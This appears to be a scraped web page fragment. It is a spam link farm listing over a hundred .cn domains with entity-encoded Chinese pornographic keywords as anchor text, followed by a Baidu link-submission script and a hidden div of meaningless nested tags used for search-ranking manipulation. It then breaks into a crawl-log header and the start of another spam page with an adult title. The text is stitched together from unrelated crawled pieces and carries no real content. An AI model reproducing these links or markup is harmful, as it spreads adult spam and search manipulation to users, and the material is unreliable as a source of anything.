<a href="http://www.britishcouncilmyclass.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x80A5;&#x5A46;xxx</a>|
<a href="http://www.jooys.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x65E0;&#x7801;&#x4E00;</a>|
<a href="http://www.9sfpk.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://www.wlkv.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://www.waacq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://www.coolsou.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://www.wchx.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://www.westbankenglish.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53D8;&#x6001;&#x53E6;&#x7C7B;</a>|
<a href="http://www.ousssllnb.cn" target="_blank">&#x6B27;&#x7F8E;&#x5973;&#x540C;&#x5728;&#x7EBF;</a>|
<a href="http://www.wen123.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://www.siwalab.cn" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x4E09;&#x7EA7;</a>|
<a href="http://www.wopum.cn" target="_blank">&#x556A;&#x556A;&#x7F51;&#x7AD9;&#x6709;&#x54EA;&#x4E9B;</a>|
<a href="http://www.huayangyueqi.cn" target="_blank">97&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.zhefou.com.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E45;&#x8349;&#x871C;&#x6843;</a>|
<a href="http://www.xinchengmedical.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6027;</a>|
<a href="http://www.otubspe.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.tschache.cn" target="_blank">&#x9752;&#x9752;&#x8349;91</a>|
<a href="http://www.tuoche56.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://www.hodnkj.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x5728;&#x7EBF;</a>|
<a href="http://www.v268.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x540C;&#x4E92;&#x6170;</a>|
<a href="http://www.dgboro1978.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4F26;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.duanpa.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E94;&#x6708;&#x4E01;&#x9999;</a>|
<a href="http://www.mangem.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x5B55;&#x5987;</a>|
<a href="http://www.xingjk.cn" target="_blank">AV&#x8272;&#x60C5;&#x5929;&#x5802;</a>|
<a href="http://www.qzfkd.cn" target="_blank">&#x871C;&#x6843;&#x64E6;&#x7F51;&#x5740;</a>|
<a href="http://www.nosunday.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DF1;&#x591C;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://www.lablee.cn" target="_blank">97&#x5348;&#x591C;&#x8272;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://www.derfu.cn" target="_blank">&#x72E0;&#x72E0;&#x8279;&#x6B27;&#x7F8E;</a>|
<a href="http://www.totalgreen.net.cn" target="_blank">&#x798F;&#x5229;&#x5C0F;&#x89C6;&#x9891;&#x5408;&#x96C6;</a>|
<a href="http://www.tdarq.cn" target="_blank">&#x5185;&#x5C04;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://www.427qjd.cn" target="_blank">&#x4EBA;&#x517D;1&#x533A;</a>|
<a href="http://www.jinser.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;</a>|
<a href="http://www.uzqxp.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5077;&#x7AA5;&#x81EA;&#x62CD;</a>|
<a href="http://www.pssoblhc.cn" target="_blank">&#x7537;&#x5973;&#x7F9E;&#x7F9E;&#x9EC4;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://www.xjcs.com.cn" target="_blank">&#x7F8E;&#x5973;&#x556A;&#x556A;&#x556A;&#x7F51;&#x7AD9;</a>|
<a href="http://www.gymbyjy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5C24;&#x7269;</a>|
<a href="http://www.ycmj.com.cn" target="_blank">&#x65E5;&#x5267;TV&#x5728;&#x7EBF;</a>|
<a href="http://www.kalakamo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://www.xajunan.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;xx</a>|
<a href="http://www.lulm.cn" target="_blank">&#x591C;&#x95F4;&#x798F;&#x5229;&#x7F51;&#x5740;</a>|
<a href="http://www.qtkeji.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x66F4;&#x65B0;</a>|
<a href="http://www.sdlxdwz.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.pvbvj.cn" target="_blank">&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://www.niuniu11.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x9662;</a>|
<a href="http://www.inrpc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x8272;</a>|
<a href="http://www.gzhuangteng.cn" target="_blank">91&#x63D2;&#x63D2;&#x63D2;&#x63D2;&#x63D2;</a>|
<a href="http://www.mpcy.com.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5F71;&#x89C6;</a>|
<a href="http://www.guaishai.cn" target="_blank">&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x6700;&#x65B0;&#x6D88;&#x606F;</a>|
<a href="http://www.ukfyu.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://www.hbjxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://www.rdkq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x9AD8;&#x6E05;&#x65E0;&#x5361;</a>|
<a href="http://www.rvqv.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.hansencode.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://www.sanchongjidian.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7535;&#x5F71;</a>|
<a href="http://www.newave.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5C0F;&#x89C6;&#x9891;&#x5728;</a>|
<a href="http://www.wawajiao.cn" target="_blank">&#x64CD;&#x903C;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://www.gglt.com.cn" target="_blank">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.pifzf.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x7F51;</a>|
<a href="http://www.022jzw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.lyouw.cn" target="_blank">91&#x63A2;&#x82B1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.kfzx.com.cn" target="_blank">91&#x64CD;&#x64CD;</a>|
<a href="http://www.rwdvfpk.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://www.sksc8.cn" target="_blank">&#x9AD8;&#x6E05;&#x5F71;&#x89C6;&#x5728;&#x7EBF;</a>|
<a href="http://www.578qq.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x5F71;&#x9662;</a>|
<a href="http://www.jfhgolf.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x5987;&#x65E5;&#x672C;&#x4E71;&#x7801;</a>|
<a href="http://www.lcmyshop.cn" target="_blank">&#x4F26;&#x7406;&#x7247;&#x514D;&#x8D39;&#x4E0B;&#x8F7D;</a>|
<a href="http://www.5baiwan.com.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://www.959tx.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x9EC4;&#x8272;</a>|
<a href="http://www.dhay.cn" target="_blank">&#x8C46;&#x82B1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.host029.cn" target="_blank">&#x6B27;&#x7F8E;&#x63D2;&#x903C;&#x7535;&#x5F71;</a>|
<a href="http://www.widgetads.cn" target="_blank">91&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://www.cfjyzs.cn" target="_blank">&#x65E5;&#x97E9;AV&#x798F;&#x5229;</a>|
<a href="http://www.quekuawang.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5BCC;&#x4E8C;&#x4EE3;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://www.kaoshangla.cn" target="_blank">&#x9EC4;&#x9875;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.hengjincheye.cn" target="_blank">AV&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.designbags.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://www.mvwaf.cn" target="_blank">&#x65E5;&#x97E9;&#x6DF1;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://www.peihua98.cn" target="_blank">&#x4E45;&#x8349;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x5728;&#x73B7;</a>|
<a href="http://www.hsskl.org.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;av&#x7F51;&#x7AD9;</a>|
<a href="http://www.mrleader.cn" target="_blank">&#x9752;&#x9752;&#x4E45;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://www.hbtmb.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://www.mopengshen.cn" target="_blank">&#x591C;&#x8272;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://www.cat630.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://www.blogwomen.cn" target="_blank">&#x65E5;&#x97E9;&#x5C9B;&#x56FD;&#x5927;&#x7247;</a>|
<a href="http://www.njjuli.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5927;</a>|
<a href="http://www.sunshinefield.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5728;&#x7EBF;</a>|
<a href="http://www.jhxa.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://www.shanhezhibei.cn" target="_blank">&#x9EC4;&#x8272;&#x8F6F;&#x4EF6;91</a>|
<a href="http://www.zrcyfw.cn" target="_blank">91&#x8272;&#x7231;</a>|
<a href="http://www.96j797xz.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x871C;&#x6843;&#x5728;&#x7EBF;</a>|
<a href="http://www.ohyr.cn" target="_blank">&#x4F0A;&#x4EBA;&#x72FC;&#x4EBA;&#x5E72;</a>|
<a href="http://www.so6688.cn" target="_blank">&#x56EF;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://www.bjtubaobao.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x6210;&#x4EBA;</a>|
<a href="http://www.shangk520.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;77</a>|
<a href="http://www.j3949.cn" target="_blank">91&#x793E;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.fuyeor.net.cn" target="_blank">&#x56FD;&#x4EA7;91&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://www.hichancecenter.cn" target="_blank">&#x56FD;&#x4EA7;a&#x4E0D;&#x5361;&#x7247;</a>|
<a href="http://www.361chen.cn" target="_blank">&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x9EC4;&#x8272;</a>|
<a href="http://www.khth.com.cn" target="_blank">&#x5A77;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.bellbs.com.cn" target="_blank">&#x4E9A;&#x8272;&#x6B27;&#x7F8E;</a>|
<a href="http://www.wmpq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x8BF1;&#x60D1;</a>|
<a href="http://www.v6405.cn" target="_blank">91&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://www.bjtyre.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x9EC4;&#x8272;A&#x7247;</a>|
<a href="http://www.66pcba.cn" target="_blank">&#x7F9E;&#x7F9E;&#x5F71;&#x9662;&#x9EC4;</a>|
<a href="http://www.shaoxingxian.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://www.wqzcnt.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;</a>|
<a href="http://www.jdbtech.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;</a>|
<a href="http://www.twwu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x5403;&#x74DC;</a>|
<a href="http://www.001tj.cn" target="_blank">&#x5E74;&#x56FD;&#x4EA7;&#x5927;&#x7247;</a>|
<a href="http://www.mvwaf.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x56FE;2</a>|
<a href="http://www.divides.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;</a>|
<a href="http://www.hnxc365.cn" target="_blank">&#x4E45;&#x8349;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x5728;&#x7EBF;</a>|
<a href="http://www.lsoy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://www.fhgldj.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://www.lczyjs.cn" target="_blank">&#x5728;&#x7EBF;&#x9752;&#x9752;</a>|
<a href="http://www.jddgs.com.cn" target="_blank">&#x6700;&#x65B0;&#x8272;&#x7F51;&#x871C;&#x6843;&#x5728;&#x7EBF;</a>|
<a href="http://www.book9.cn" target="_blank">97&#x770B;&#x64CD;</a>|
<a href="http://www.shguangpin.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x5168;&#x514D;&#x8D39;</a>|
<a href="http://www.eqep.cn" target="_blank">&#x65E5;&#x97E9;A&#x7EA7;&#x7247;</a>|
<a href="http://www.lockium.cn" target="_blank">&#x840C;&#x767D;&#x9171;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://www.syggzyjyzx.org.cn" target="_blank">&#x7F8E;&#x5973;&#x5B55;&#x5987;&#x4E09;&#x7EA7;&#x7247;</a>|
<a href="http://www.safebeta.cn" target="_blank">&#x56FD;&#x4EA7;1&#x533A;2&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://www.bjmzdx.cn" target="_blank">&#x4E45;&#x8349;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://www.2436vu1.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x6D01;&#x8863;gif</a>|
<a href="http://www.nbhyplastic.com.cn" target="_blank">&#x56FD;&#x5185;&#x7B2C;&#x4E00;&#x81EA;&#x62CD;</a>|
<a href="http://www.hlytd.cn" target="_blank">&#x5C9B;&#x56FD;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.gstls.cn" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://www.2dff.cn" target="_blank">&#x7231;&#x8C46;&#x4F20;&#x5A92;</a>|
<a href="http://www.qxjinguo.cn" target="_blank">&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.xzh66.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x4E09;&#x7EA7;</a>|
<a href="http://www.gllgt.cn" target="_blank">&#x4F0A;&#x7538;&#x6E56;2&#x5973;&#x738B;&#x590D;&#x4EC7;</a>|
<a href="http://www.800ren.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x770B;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.1588cf.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7B2C;13&#x9875;</a>|
<a href="http://www.moniwu.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x533A;</a>|
<a href="http://www.siniclube.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://www.figl.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x540C;&#x7CBE;&#x54C1;9</a>|
<a href="http://www.hoding.cn" target="_blank">97&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.fjren.cn" target="_blank">91&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;</a>|
<a href="http://www.focuslaser.com.cn" target="_blank">&#x65E0;&#x7801;&#x7F51;&#x5740;&#x5165;&#x53E3;</a>|
<a href="http://www.nllk.com.cn" target="_blank">&#x56DB;&#x864E;&#x6D77;&#x5916;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.mylevel.cn" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x770B;&#x9EC4;</a>|
<a href="http://www.route66international.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F2A;&#x5A18;</a>|
<a href="http://www.eloundabay.cn" target="_blank">&#x4E2D;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://www.q024545a.cn" target="_blank">91&#x874C;&#x86AA;&#x7F51;&#x7AD9;</a>|
<a href="http://www.axcards.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://www.i9p4npwg.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x8349;&#x6C38;&#x4E45;</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="ky3v8" class="pl_css_ganrao" style="display: none;"><tfoot id="ky3v8"><var id="ky3v8"><b id="ky3v8"></b></var></tfoot><small id="ky3v8"></small><ins id="ky3v8"><th id="ky3v8"></th></ins><cite id="ky3v8"><th id="ky3v8"></th></cite><video id="ky3v8"><pre id="ky3v8"><sup id="ky3v8"><u id="ky3v8"></u></sup></pre></video><listing id="ky3v8"><output id="ky3v8"><pre id="ky3v8"></pre></output></listing><progress id="ky3v8"></progress><noscript id="ky3v8"></noscript><dfn id="ky3v8"><input id="ky3v8"><small id="ky3v8"><progress id="ky3v8"></progress></small></input></dfn><tt id="ky3v8"></tt><delect id="ky3v8"><th id="ky3v8"></th></delect><fieldset id="ky3v8"></fieldset><code id="ky3v8"><pre id="ky3v8"><pre id="ky3v8"></pre></pre></code><samp id="ky3v8"><strike id="ky3v8"></strike></samp><strike id="ky3v8"><table id="ky3v8"><font id="ky3v8"></font></table></strike><div id="ky3v8"></div><u id="ky3v8"></u><var id="ky3v8"></var><var id="ky3v8"></var><strike id="ky3v8"></strike><pre id="ky3v8"><td id="ky3v8"><label id="ky3v8"></label></td></pre><acronym id="ky3v8"><optgroup id="ky3v8"><em id="ky3v8"></em></optgroup></acronym><tfoot id="ky3v8"><strong id="ky3v8"></strong></tfoot><th id="ky3v8"><center id="ky3v8"><dl id="ky3v8"><optgroup id="ky3v8"></optgroup></dl></center></th><rt id="ky3v8"></rt><u id="ky3v8"><blockquote id="ky3v8"><i id="ky3v8"><noscript id="ky3v8"></noscript></i></blockquote></u><sup id="ky3v8"><dl id="ky3v8"><table id="ky3v8"><font id="ky3v8"></font></table></dl></sup><noframes id="ky3v8"></noframes><nav id="ky3v8"></nav><dfn id="ky3v8"></dfn><p id="ky3v8"><th id="ky3v8"><sup id="ky3v8"></sup></th></p><label id="ky3v8"><button id="ky3v8"><div id="ky3v8"><style id="ky3v8"></style></div></button></label><optgroup id="ky3v8"></optgroup><dd id="ky3v8"></dd><samp id="ky3v8"><strike id="ky3v8"></strike></samp><object id="ky3v8"></object><legend id="ky3v8"></legend><output id="ky3v8"></output><fieldset id="ky3v8"></fieldset><dl id="ky3v8"><noframes id="ky3v8"><blockquote id="ky3v8"><rt id="ky3v8"></rt></blockquote></noframes></dl><button id="ky3v8"><center id="ky3v8"></center></button><label id="ky3v8"><ins id="ky3v8"><th id="ky3v8"><dfn id="ky3v8"></dfn></th></ins></label><dl id="ky3v8"></dl><rt id="ky3v8"></rt><big id="ky3v8"><i id="ky3v8"><video id="ky3v8"></video></i></big><em id="ky3v8"><rt id="ky3v8"><form id="ky3v8"><mark id="ky3v8"></mark></form></rt></em><center id="ky3v8"></center><small id="ky3v8"></small><strong id="ky3v8"><pre id="ky3v8"><pre id="ky3v8"></pre></pre></strong><th id="ky3v8"><mark id="ky3v8"></mark></th><fieldset id="ky3v8"><pre id="ky3v8"></pre></fieldset><small id="ky3v8"></small><style id="ky3v8"><u id="ky3v8"><progress id="ky3v8"><strong id="ky3v8"></strong></progress></u></style><rt id="ky3v8"><optgroup id="ky3v8"><meter id="ky3v8"><th id="ky3v8"></th></meter></optgroup></rt><strong id="ky3v8"><mark id="ky3v8"></mark></strong><optgroup id="ky3v8"><em id="ky3v8"></em></optgroup><track id="ky3v8"></track><sup id="ky3v8"></sup><listing id="ky3v8"></listing><del id="ky3v8"><strike id="ky3v8"></strike></del><center id="ky3v8"></center><track id="ky3v8"><sub id="ky3v8"></sub></track><cite id="ky3v8"><th id="ky3v8"></th></cite><pre id="ky3v8"></pre><u id="ky3v8"><blockquote id="ky3v8"><fieldset id="ky3v8"><noscript id="ky3v8"></noscript></fieldset></blockquote></u><td id="ky3v8"><style id="ky3v8"></style></td><sub id="ky3v8"><ol id="ky3v8"><form id="ky3v8"><xmp id="ky3v8"></xmp></form></ol></sub><form id="ky3v8"><label id="ky3v8"><dfn id="ky3v8"></dfn></label></form><ol id="ky3v8"><em id="ky3v8"><xmp id="ky3v8"></xmp></em></ol><s id="ky3v8"></s><meter id="ky3v8"><cite id="ky3v8"><option id="ky3v8"><form id="ky3v8"></form></option></cite></meter><address id="ky3v8"><menu id="ky3v8"><kbd id="ky3v8"></kbd></menu></address><abbr id="ky3v8"><dfn id="ky3v8"><strong id="ky3v8"></strong></dfn></abbr><source id="ky3v8"><pre id="ky3v8"><del id="ky3v8"></del></pre></source><progress id="ky3v8"><label id="ky3v8"></label></progress><pre id="ky3v8"><pre id="ky3v8"></pre></pre><strike id="ky3v8"></strike><address id="ky3v8"><label id="ky3v8"><ruby id="ky3v8"><big id="ky3v8"></big></ruby></label></address><s id="ky3v8"><li id="ky3v8"><menuitem id="ky3v8"><ol id="ky3v8"></ol></menuitem></li></s><optgroup id="ky3v8"><menuitem id="ky3v8"><fieldset id="ky3v8"><th id="ky3v8"></th></fieldset></menuitem></optgroup><center id="ky3v8"><span id="ky3v8"></span></center><noframes id="ky3v8"></noframes><strike id="ky3v8"></strike><code id="ky3v8"><option id="ky3v8"><form id="ky3v8"><pre id="ky3v8"></pre></form></option></code><style id="ky3v8"><kbd id="ky3v8"><legend id="ky3v8"></legend></kbd></style><video id="ky3v8"></video><sub id="ky3v8"></sub><abbr id="ky3v8"><samp id="ky3v8"><strike id="ky3v8"></strike></samp></abbr><em id="ky3v8"></em><track id="ky3v8"><dfn id="ky3v8"><ol id="ky3v8"><abbr id="ky3v8"></abbr></ol></dfn></track><dd id="ky3v8"><strong id="ky3v8"><ruby id="ky3v8"></ruby></strong></dd><xmp id="ky3v8"></xmp><noscript id="ky3v8"><meter id="ky3v8"></meter></noscript><tfoot id="ky3v8"></tfoot><tbody id="ky3v8"><del id="ky3v8"></del></tbody><rt id="ky3v8"></rt><label id="ky3v8"><delect id="ky3v8"><thead id="ky3v8"><listing id="ky3v8"></listing></thead></delect></label><sub id="ky3v8"></sub><output id="ky3v8"><strike id="ky3v8"><nav id="ky3v8"></nav></strike></output><em id="ky3v8"><sub id="ky3v8"><s id="ky3v8"><form id="ky3v8"></form></s></sub></em><small id="ky3v8"></small><sup id="ky3v8"><ol id="ky3v8"></ol></sup><em id="ky3v8"></em><i id="ky3v8"></i><strike id="ky3v8"></strike><form id="ky3v8"><input id="ky3v8"><tr id="ky3v8"></tr></input></form><small id="ky3v8"></small><div id="ky3v8"><style id="ky3v8"><rp id="ky3v8"><tbody id="ky3v8"></tbody></rp></style></div><form id="ky3v8"></form><dfn id="ky3v8"></dfn><rp id="ky3v8"></rp><em id="ky3v8"><pre id="ky3v8"></pre></em><source id="ky3v8"><tbody id="ky3v8"></tbody></source><strike id="ky3v8"><var id="ky3v8"><acronym id="ky3v8"></acronym></var></strike><output id="ky3v8"></output><em id="ky3v8"><address id="ky3v8"></address></em><font id="ky3v8"><acronym id="ky3v8"><li id="ky3v8"></li></acronym></font><output id="ky3v8"></output><dfn id="ky3v8"></dfn><span id="ky3v8"><menu id="ky3v8"></menu></span><form id="ky3v8"></form><acronym id="ky3v8"><optgroup id="ky3v8"><del id="ky3v8"></del></optgroup></acronym><em id="ky3v8"></em><label id="ky3v8"><delect id="ky3v8"><thead id="ky3v8"><small id="ky3v8"></small></thead></delect></label><dfn id="ky3v8"><center id="ky3v8"><source id="ky3v8"><optgroup id="ky3v8"></optgroup></source></center></dfn><nobr id="ky3v8"></nobr><delect id="ky3v8"><p id="ky3v8"></p></delect><strike id="ky3v8"></strike><tfoot id="ky3v8"><optgroup id="ky3v8"><pre id="ky3v8"><td id="ky3v8"></td></pre></optgroup></tfoot><tr id="ky3v8"></tr><th id="ky3v8"></th><ul id="ky3v8"><big id="ky3v8"><code id="ky3v8"><option id="ky3v8"></option></code></big></ul><kbd id="ky3v8"></kbd><optgroup id="ky3v8"><del id="ky3v8"><strike id="ky3v8"><nobr id="ky3v8"></nobr></strike></del></optgroup><tr id="ky3v8"></tr><pre id="ky3v8"></pre><rp id="ky3v8"></rp><nav id="ky3v8"></nav><form id="ky3v8"></form><dl id="ky3v8"><table id="ky3v8"></table></dl><output id="ky3v8"><pre id="ky3v8"></pre></output><span id="ky3v8"></span><wbr id="ky3v8"></wbr><menu id="ky3v8"></menu><video id="ky3v8"></video><xmp id="ky3v8"><p id="ky3v8"><rp id="ky3v8"><pre id="ky3v8"></pre></rp></p></xmp><menu id="ky3v8"></menu><kbd id="ky3v8"></kbd><noscript id="ky3v8"><small id="ky3v8"><ul id="ky3v8"></ul></small></noscript><legend id="ky3v8"></legend></div>
</html>

--- FILE ---
content_type: text/html
request_url: http://www.quekuawang.com.cn/0.html
body_size: 56121
content:
<!doctype html>
<html>
<head>
    <meta charset="utf-8">
    <title>&#33394;&#20013;&#33394;&#20122;&#27954;&#20037;&#20037;&#44;&#20037;&#20037;&#32508;&#21512;&#19968;&#21306;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#27611;&#29255;&#25512;&#33616;</title>
    <style>
        .container {
            width: 60%;
